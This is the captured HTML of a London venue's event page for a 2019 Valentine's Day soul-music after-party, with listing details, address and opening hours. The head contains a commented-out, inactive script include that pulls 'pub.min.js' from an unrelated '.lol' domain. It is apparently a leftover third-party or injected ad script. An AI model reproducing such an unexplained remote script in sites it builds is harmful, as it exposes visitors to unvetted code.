

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thesocial.com/events/avi-buffalo-after-party-upstairs/
body_size: 12334
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta name="facebook-domain-verification" content="776jyfa5u6ke0ycrw456ju9hmtlbam" />
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.thesocial.com/xmlrpc.php">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Avi Buffalo After-Party (Upstairs) - The Social - London</title>
	<link rel="canonical" href="https://www.thesocial.com/events/avi-buffalo-after-party-upstairs/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.thesocial.com/events/avi-buffalo-after-party-upstairs/","url":"https://www.thesocial.com/events/avi-buffalo-after-party-upstairs/","name":"Avi Buffalo After-Party (Upstairs) - The Social - London","isPartOf":{"@id":"https://www.thesocial.com/#website"},"primaryImageOfPage":{"@id":"https://www.thesocial.com/events/avi-buffalo-after-party-upstairs/#primaryimage"},"image":{"@id":"https://www.thesocial.com/events/avi-buffalo-after-party-upstairs/#primaryimage"},"thumbnailUrl":"https://www.thesocial.com/wp-content/uploads/2019/02/avi-buffalo.jpeg","datePublished":"2019-02-11T12:40:15+00:00","breadcrumb":{"@id":"https://www.thesocial.com/events/avi-buffalo-after-party-upstairs/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thesocial.com/events/avi-buffalo-after-party-upstairs/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thesocial.com/events/avi-buffalo-after-party-upstairs/#primaryimage","url":"https://www.thesocial.com/wp-content/uploads/2019/02/avi-buffalo.jpeg","contentUrl":"https://www.thesocial.com/wp-content/uploads/2019/02/avi-buffalo.jpeg","width":1280,"height":1280},{"@type":"BreadcrumbList","@id":"https://www.thesocial.com/events/avi-buffalo-after-party-upstairs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thesocial.com/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.thesocial.com/events/"},{"@type":"ListItem","position":3,"name":"Avi Buffalo After-Party (Upstairs)"}]},{"@type":"WebSite","@id":"https://www.thesocial.com/#website","url":"https://www.thesocial.com/","name":"The Social - London","description":"bar / venue / club established 1999","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thesocial.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thesocial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thesocial.com%2Fevents%2Favi-buffalo-after-party-upstairs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thesocial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thesocial.com%2Fevents%2Favi-buffalo-after-party-upstairs%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='evo_single_event-css' href='//www.thesocial.com/wp-content/plugins/eventON_off/assets/css/evo_event_styles.css?ver=4.6.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thesocial.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:696e7cc6f1041*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thesocial.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/fontello.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/normalize.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/lib/owl.carousel.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/lib/jquery.fancybox.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/lib/swiper.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='custom_style-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/custom_style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CPoppins%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//www.thesocial.com/wp-content/plugins/eventON_off/assets/css/eventon_styles.css?ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//www.thesocial.com/wp-content/plugins/eventON_off/assets/fonts/all.css?ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//www.thesocial.com/wp-content/plugins/eventON_off/assets/css/eventon_dynamic_styles.css?ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.thesocial.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:35px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/modernizr.js?ver=1" id="modernizer-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/bootstrap.min.js?ver=1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/shuffle.min.js?ver=1" id="shuffle-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/jquery.fancybox.min.js?ver=1" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/owl.carousel.min.js?ver=1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/swiper.min.js?ver=1" id="swiper-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/breakpoints.js?ver=1" id="breakpoints-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/parallax.js?ver=1" id="parallax-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/functions.js?ver=1" id="theme-scripts-js"></script>
<script type="text/javascript" id="evo-inlinescripts-header-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){});
//# sourceURL=evo-inlinescripts-header-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5NT6MGRQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.thesocial.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NT6MGRQ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.thesocial.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thesocial.com/wp-json/wp/v2/ajde_events/13066" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thesocial.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.thesocial.com/?p=13066' />
<meta name="generator" content="Site Kit by Google 1.170.0" />

<!-- EventON Version -->
<meta name="generator" content="EventON 4.6.7" />

				<meta name="robots" content="all"/>
				<meta property="description" content="Join Avi and Sidonie for a special night of sensual soul music to set the mood on Valentine’s Day. Expect" />
				<meta property="og:type" content="event" /> 
				<meta property="og:title" content="Avi Buffalo After-Party (Upstairs)" />
				<meta property="og:url" content="https://www.thesocial.com/events/avi-buffalo-after-party-upstairs/" />
				<meta property="og:description" content="Join Avi and Sidonie for a special night of sensual soul music to set the mood on Valentine’s Day. Expect" />
									<meta property="og:image" content="https://www.thesocial.com/wp-content/uploads/2019/02/avi-buffalo.jpeg" /> 
					<meta property="og:image:width" content="1280" /> 
					<meta property="og:image:height" content="1280" /> 
												<meta name="twitter:card" content="summary_large_image">
				<meta name="twitter:title" content="Avi Buffalo After-Party (Upstairs)">
				<meta name="twitter:description" content="Join Avi and Sidonie for a special night of sensual soul music to set the mood on Valentine’s Day. Expect">
									<meta name="twitter:image" content="https://www.thesocial.com/wp-content/uploads/2019/02/avi-buffalo.jpeg">
								<link rel="icon" href="https://www.thesocial.com/wp-content/uploads/2018/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.thesocial.com/wp-content/uploads/2018/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thesocial.com/wp-content/uploads/2018/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.thesocial.com/wp-content/uploads/2018/11/favicon.png" />

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="The Social - London"/>
  <meta property="og:title" content="Avi Buffalo After-Party (Upstairs) - The Social - London"/>
  <meta property="og:url" content="https://www.thesocial.com/events/avi-buffalo-after-party-upstairs/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Join Avi and Sidonie for a special night of sensual soul music to set the mood on Valentine’s Day. Expect to hear Esther Philips to Erykah Badu and everything in between!"/>
  <meta property="og:image" content="https://www.thesocial.com/wp-content/uploads/2019/02/avi-buffalo.jpeg"/>
  <meta property="og:image:url" content="https://www.thesocial.com/wp-content/uploads/2019/02/avi-buffalo.jpeg"/>
  <meta property="og:image:secure_url" content="https://www.thesocial.com/wp-content/uploads/2019/02/avi-buffalo.jpeg"/>
  <meta property="article:publisher" content="https://www.facebook.com/thesocialw1"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Avi Buffalo After-Party (Upstairs) - The Social - London"/>
  <meta name="twitter:url" content="https://www.thesocial.com/events/avi-buffalo-after-party-upstairs/"/>
  <meta name="twitter:description" content="Join Avi and Sidonie for a special night of sensual soul music to set the mood on Valentine’s Day. Expect to hear Esther Philips to Erykah Badu and everything in between!"/>
  <meta name="twitter:image" content="https://www.thesocial.com/wp-content/uploads/2019/02/avi-buffalo.jpeg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
<!--        <script async defer src="https://maps.googleapis.com/maps/api/js?key=--><!--" type="text/javascript"></script>-->
  <!--             <script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script> -->

            </head>

	<body class="wp-singular ajde_events-template-default single single-ajde_events postid-13066 wp-theme-the_social">

    <div class="nav-outer-wrapper desktop-navigation">
        <nav class="site" id="nav_header">

            <div class="mobile-menu">
                <span></span>
                <span></span>
                <span></span>
            </div>

            <div class="header-background"></div>

            <div class="header-inner-container">

                <div class="f-container search-form-wrapper">
                    <div class="nav-controls-container">
                        <div class="nav-controls-inner-container">

                            <ul id="menu-main-top-menu-left-side" class="menu"><li id="menu-item-19573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://www.thesocial.com/events/">Events</a></li>
<li id="menu-item-20203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20203"><a href="https://www.thesocial.com/booking/">Booking</a></li>
<li id="menu-item-20219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20219"><a href="https://www.thesocial.com/contact/">Contact</a></li>
</ul>
                            <a class="main-header-logo" href="https://www.thesocial.com">
                                <img src="https://www.thesocial.com/wp-content/uploads/2020/03/THE-SOCIAL-LOGO-MAIN.png  " alt="Logo">
                            </a>

                            <ul id="menu-main-top-menu-right-side" class="menu"><li id="menu-item-20207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20207"><a href="https://www.thesocial.com/about/">About</a></li>
<li id="menu-item-21007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21007"><a href="https://www.thesocial.com/access/">Access</a></li>
<li id="menu-item-27151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27151"><a href="https://www.thesocial.com/news/">News</a></li>
<li id="menu-item-28256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28256"><a href="https://thesocialldn.myshopify.com/">Shop</a></li>
</ul>                        </div>
                    </div>

                    <a class="search-button" href="#">
                        <i class="icon-search-1 search-icon"></i>
                    </a>
                   
                    <div class="header-search">
                        <form role="search" method="get" id="searchform" class="searchform" action="https://www.thesocial.com/">
                            <input type="text" value="" name="s" id="s"
                                   class="search-input" size="30" placeholder="search..." />
                            <input type="hidden" name="post_type[]" value="post" />
                            <input type="hidden" name="post_type[]" value="exhibition" />
                            <input type="hidden" name="post_type[]" value="ajde_events" />
                            <i class="icon-cancel close-search-form"></i>
                        </form>

                    </div>
                </div>
            </div>
        </nav>
    </div>

	<main>	
<div id='main'>
	<div class='evo_page_body'>

				<div class='evo_page_content '>
		
						
				<div id="post-13066" class="post-13066 ajde_events type-ajde_events status-publish has-post-thumbnail hentry event_location-the-social evo_event_content 13066">
	
		

	<div class='eventon_main_section summary entry-summary' >

					
				
			

			
				<div id='evcal_single_event_13066' class='ajde_evcal_calendar eventon_single_event evo_sin_page immersive' data-eid='13066' data-l='L1' data-j='[]'>
		<div class='evo-data' data-mapformat="roadmap" data-mapzoom="18" data-mapscroll="true" data-evc_open="yes" data-mapiconurl="" data-maps_load="yes" ></div>
		<div class='evo_cal_data' data-sc='{"mapformat":"roadmap","mapzoom":"18","mapscroll":"true","evc_open":"yes","mapiconurl":"","maps_load":"yes"}'></div>
						
		<div id='evcal_list' class='eventon_events_list evo_sin_event_list'>
		<h1 class='evosin_event_title'>
				Avi Buffalo After-Party (Upstairs)</h1><div id="event_13066_0" class="eventon_list_event evo_eventtop scheduled  event clrD event_13066_0" data-event_id="13066" data-ri="0r" data-time="1550170800-1550192400" data-colr="#206177" itemscope itemtype='http://schema.org/Event'><div class="evo_event_schema" style="display:none" ><a itemprop='url'  href='https://www.thesocial.com/events/avi-buffalo-after-party-upstairs/'></a><meta itemprop='image' content="https://www.thesocial.com/wp-content/uploads/2019/02/avi-buffalo.jpeg" /><meta itemprop='startDate' content="2019-2-14T19:00+0:00" /><meta itemprop='endDate' content="2019-2-15T01:00+0:00" /><meta itemprop='eventStatus' content="https://schema.org/EventScheduled" /><item style="display:none" itemprop="location" itemscope itemtype="http://schema.org/Place"><span itemprop="name">The Social</span><span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><item itemprop="streetAddress">5 Little Portland Street</item></span></item><item style="display:none" itemprop="eventAttendanceMode" itemscope itemtype="https://schema.org/OfflineEventAttendanceMode"></item><script type="application/ld+json">{"@context": "http://schema.org","@type": "Event",
				"@id": "event_13066_0",
				"eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode",
				"eventStatus":"https://schema.org/EventScheduled",
				"name": "Avi Buffalo After-Party (Upstairs)",
				"url": "https://www.thesocial.com/events/avi-buffalo-after-party-upstairs/",
				"startDate": "2019-2-14T19:00+0:00",
				"endDate": "2019-2-15T01:00+0:00",
				"image":"https://www.thesocial.com/wp-content/uploads/2019/02/avi-buffalo.jpeg", 
				"description":"<p>Join <strong>Avi</strong> and <strong>Sidonie</strong> for a special night of sensual soul music to set the mood on Valentine’s Day. Expect to hear Esther Philips to Erykah Badu and everything in between!</p> ","location":[{"@type":"Place","name":"The Social","address":{"@type": "PostalAddress","streetAddress":"5 Little Portland Street"}}]}</script></div>
				<p class="desc_trig_outter" style=""><a data-gmap_status="null" data-exlk="1" href="https://www.thesocial.com/events/avi-buffalo-after-party-upstairs/" style="border-color: #206177;" id="evc_155017080013066" class="hasFtIMG desc_trig gmaponload mul_val evcal_list_a" data-ux_val="4" data-ux_val_mob="-" href="https://www.thesocial.com/events/avi-buffalo-after-party-upstairs/"  ><span class='evoet_c1 evoet_cx '><span class='ev_ftImg' data-img='https://www.thesocial.com/wp-content/uploads/2019/02/avi-buffalo.jpeg' data-thumb='https://www.thesocial.com/wp-content/uploads/2019/02/avi-buffalo-300x300.jpeg' style='background-image:url("https://www.thesocial.com/wp-content/uploads/2019/02/avi-buffalo-300x300.jpeg")' ></span></span><span class='evoet_c2 evoet_cx '><span class='evoet_dayblock evcal_cblock ' data-bgcolor='#206177' data-smon='February' data-syr='2019' data-bub=''><span class='evo_start '><em class='day'>thu</em><em class='date'>14</em><em class='month'>feb</em><em class='time'><i t="y">(feb 14)</i>7:00 pm</em></span><span class='evo_end '><em class='day'>fri</em><em class='date'>15</em><em class='time'><i t="y">(feb 15)</i>1:00 am</em></span></span></span><span class='evoet_c3 evoet_cx evcal_desc hide_eventtopdata '><span class='evoet_title evcal_desc2 evcal_event_title' itemprop='name'>Avi Buffalo After-Party (Upstairs)</span><span class='event_location_attrs'  data-location_address="5 Little Portland Street" data-location_type="address" data-location_name="The Social" data-location_url="https://www.thesocial.com/event-location/the-social/" data-location_status="true"></span><span class='evoet_subtitle evo_below_title'></span></span><span class='evoet_data' data-d="{&quot;loc.n&quot;:&quot;The Social&quot;,&quot;orgs&quot;:[],&quot;tags&quot;:[]}" data-bgc="#206177" data-bggrad="" ></span></a></p><div class='event_description evcal_eventcard open' style="display:block"><div class='evocard_row'><div id='event_ftimage' class='evocard_box ftimage' data-c='' 
					style=''><div class='evocard_main_image_hold' data-t='Loading Image..'><div class='evocard_main_image evobr15 evobgsc evobgpc evodfx evofx_jc_c evofx_ai_c evofz48 fit' style='height:400px; background-image:url();' data-f="https://www.thesocial.com/wp-content/uploads/2019/02/avi-buffalo.jpeg" data-h="1280" data-w="1280" data-ratio="1" data-event_id="13066" data-ri="0"  data-t='Loading Image..'><span style='height:400px; background-image:url(https://www.thesocial.com/wp-content/uploads/2019/02/avi-buffalo.jpeg)'></span></div></div></div></div><div class='evocard_row'><div id='event_eventdetails' class='evocard_box eventdetails' data-c='' 
					style=''><div class='evo_metarow_details evorow evcal_evdata_row evcal_event_details'>
								<div class="event_excerpt" style="display:none"><h3 class="padb5 evo_h3">Event Details</h3><p>Join Avi and Sidonie for a special night of sensual soul music to set the mood on Valentine’s Day. Expect to hear Esther Philips to Erykah Badu and everything in</p></div><span class='evcal_evdata_icons'><i class='fa fa-align-justify'></i></span>
								
								<div class='evcal_evdata_cell '>
									<div class='eventon_full_description'>
										<h3 class='padb5 evo_h3'><span class='evcal_evdata_icons'><i class='fa fa-align-justify'></i></span>Event Details</h3>
										<div class='eventon_desc_in' itemprop='description'>
										<p>Join <strong>Avi</strong> and <strong>Sidonie</strong> for a special night of sensual soul music to set the mood on Valentine’s Day. Expect to hear Esther Philips to Erykah Badu and everything in between!</p>
</div><div class='clear'></div>
									</div>
								</div>
							</div></div></div><div class='evocard_row bx2 bx'><div id='event_time' class='evocard_box time' data-c='' 
					style=''><div class='evo_metarow_time evorow evcal_evdata_row evcal_evrow_sm '>
		<span class='evcal_evdata_icons'><i class='fa fa-clock-o'></i></span>
		<div class='evcal_evdata_cell'>							
			<h3 class='evo_h3'><span class='evcal_evdata_icons'><i class='fa fa-clock-o'></i></span>Time</h3><p><span class='evo_eventcard_time_t'>February 14, 2019 7:00 pm - February 15, 2019 1:00 am</span><span class='evo_tz marr5'>(GMT+00:00)</span></p>
		</div>
	</div></div><div id='event_location' class='evocard_box location' data-c='' 
					style=''><div class='evcal_evdata_row evo_metarow_time_location evorow '>
		
			<span class='evcal_evdata_icons'><i class='fa fa-map-marker'></i></span>
			<div class='evcal_evdata_cell' data-loc_tax_id='33'><h3 class='evo_h3 evodfx'><span class='evcal_evdata_icons'><i class='fa fa-map-marker'></i></span>Location</h3><p class='evo_location_name'>The Social</p><p class='evo_location_address'>5 Little Portland Street</p><div class='padt10'><span class='evo_btn_arr evolb_trigger' data-lbvals="{&quot;lbc&quot;:&quot;evo_location_lb_33&quot;,&quot;lbac&quot;:&quot;lb_max&quot;,&quot;t&quot;:&quot;The Social&quot;,&quot;ajax&quot;:&quot;yes&quot;,&quot;ajax_type&quot;:&quot;endpoint&quot;,&quot;ajax_action&quot;:&quot;eventon_get_tax_card_content&quot;,&quot;end&quot;:&quot;client&quot;,&quot;d&quot;:{&quot;lang&quot;:&quot;L1&quot;,&quot;term_id&quot;:33,&quot;tax&quot;:&quot;event_location&quot;,&quot;load_lbcontent&quot;:true}}" >Other Events<i class='fa fa-chevron-right'></i></span></div></div>
		
	</div></div></div><div class='evocard_row'><div id='event_addtocal' class='evocard_box addtocal' data-c='' 
					style=''><div class='evo_metarow_ICS evorow evcal_evdata_row'>
									<span class='evcal_evdata_icons'><i class='fa fa-calendar-o'></i></span>
									<div class='evcal_evdata_cell'>
										<p><a href='https://www.thesocial.com/wp-admin/admin-ajax.php?action=eventon_ics_download&event_id=13066&ri=0&nonce=9c3471a705' class='evo_ics_nCal' title='Add to your calendar'>Calendar</a><a href='//www.google.com/calendar/event?action=TEMPLATE&amp;text=Avi+Buffalo+After-Party+%28Upstairs%29&amp;dates=20190214T190000Z/20190215T010000Z&amp;ctz=UTC&amp;details=Avi+Buffalo+After-Party+%28Upstairs%29&amp;location=The+Social5+Little+Portland+Street' target='_blank' class='evo_ics_gCal' title='Add to google calendar'>GoogleCal</a></p>	
									</div>
								</div></div></div><div class='evocard_row'><div id='event_getdirection' class='evocard_box getdirection' data-c='' 
					style=''><div class='evo_metarow_getDr evorow evcal_evdata_row evcal_evrow_sm getdirections'>
		<form action='https://maps.google.com/maps' method='get' target='_blank'>
			<input type='hidden' name='daddr' value="5 Little Portland Street"/> 
			<div class='evo_get_direction_content evo_fx_dr_r evogap10'>
				<span class='evogetdir_header evodfx evofx_dr_r evofx_ai_c marr10'>
					<i class='mainicon fa fa-road'></i> 
					<h3 class='evo_h3' style='padding-bottom:5px;'>Get Directions</h3>
				</span>
				<span class='evogetdir_field evodfx evofx_1_1 evo_fx_dr_c evow100p'>					
					<input class='evoInput evotac' type='text' name='saddr' placeholder='Type your address to get directions' value='' style='margin:10px 0;'/>
				</span>
				<button type='submit' class='evo_get_direction_button evo_btn_arr_circ dfx fx_ai_c' title='Click here to get directions'><i class='fa fa-chevron-right'></i> </button>
			</div>
		</form>
	</div></div></div><div class='evo_card_row_end evcal_close' title='Close'></div></div><div class='clear end'></div></div>		</div>

		</div><!---ajde_evcal_calendar-->

	</div>

		

</div>


				
				

		
		</div><!-- evo_page_content-->
	</div><!-- #primary -->	

</div>	

            <div class="join-us-container">

    <div class="f-container">

        <div class="section-title">
            <h2>Join us</h2>
        </div>

        <div class="join-us-description">
            Sign up with your email address to get news and updates, drinks offers, cheap tickets and more from The Social.        </div>

        <div class="join-us-form-container">

            
            <form action="https://thesocial.us18.list-manage.com/subscribe/?u=61dc6ffe996c7a99fd9754246&amp;id=ee6c2d9e50&amp;f_id=0091abe6f0"  method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate wpcf7-form" target="_blank" novalidate>

	    <div class="input-field text-field mc-field-group">
        <input type="text" value="" name="FNAME" class="" id="mce-FNAME" placeholder="First name">
    </div>

    <div class="input-field text-field mc-field-group">
        <input type="text" value="" name="LNAME" class="" id="mce-LNAME" placeholder="Last name">
    </div>

    <div class="input-field text-field mc-field-group">
        <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" placeholder="Email address">
    </div>

	
    <div class="clear input-field submit-field">
        <input type="submit" value="Sign up" name="subscribe" id="mc-embedded-subscribe" class="button mc-submit-btn">
    </div>

    <div id="mce-responses" class="clear">
        <div class="response" id="mce-error-response" style="display:none"></div>
        <div class="response" id="mce-success-response" style="display:none"></div>
    </div> 

    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true">
        <input type="text" name="b_0902200b1a386cd1711f82a40_b732796c9e" tabindex="-1" value="">
    </div>

</form>




                    </div>

    </div>

</div>    
    <div class="follow-us-container">
    <div class="section-title">
        <h2>Follow us</h2>
    </div>

    <div class="social-links-list">
                    <a href="https://www.facebook.com/Thesocialw1/" class="soc-link-item facebook" target="_blank">
                <i class="icon-facebook"></i>
            </a>
        
        
        
        
                    <a href="https://www.instagram.com/thesociallondon/" class="soc-link-item instagram" target="_blank">
                <i class="icon-instagram-filled"></i>
            </a>
        
        
    </div>

</div>
    </main>

  	<footer class="main-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="footer-address-container">
                        <div class="footer-title">Address:</div>
                        The Social<br />
5 Little Portland St<br />
London W1W 7JD<br />
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-family-container">
                        <div class="footer-title">Family:</div>
                                                        <a href="http://heavenlyrecordings.com/">
                                    <img src="https://www.thesocial.com/wp-content/uploads/2018/09/heavenly-recordings-logo.png" alt="Logo">
                                </a>
                                                            <a href="https://www.tokyoindustries.com/">
                                    <img src="https://www.thesocial.com/wp-content/uploads/2025/09/tokyoindustries.png" alt="Logo">
                                </a>
                                                </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-schedule-container">
                        <div class="footer-title">Opening Hours:</div>
                        Monday - Friday: 1630 - 0100<br />
Saturday: 1800 - 0100<br />
Sunday: Closed                    </div>
                </div>
            </div>
        </div>
  		<div class="section footer-bar copyright-container">
  			&copy; Copyright The Social 2021
  		</div>
  	</footer>

  	<script type="speculationrules">
